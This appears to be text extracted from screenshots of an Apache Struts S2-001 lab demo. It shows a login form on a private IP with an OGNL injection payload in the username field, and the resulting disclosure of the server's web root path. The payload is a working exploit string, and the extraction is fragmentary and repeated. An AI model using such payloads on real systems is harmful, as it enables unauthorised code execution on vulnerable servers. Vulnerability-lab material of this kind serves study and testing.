 S2-001
不安全 | 192.168.10.10:8080/login.action
S2-001 Demo
link: https://struts.apache.org/docs/s2-001.html
%
{#req=@org.apache.struts2.ServletActionContext@getRequest(),#response=#contex
t.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse").getWriter(),#re
sponse.println(#req.getRealPath('/')),#response.flush(),#response.close()}
username: %{#req=@org.apache.struts
password:
Submit
S2-001
不安全 | 192.168.10.10:8080/login.action
S2-001 Demo
link: https://struts.apache.org/docs/s2-001.html
/usr/local/tomcat/webapps/ROOT/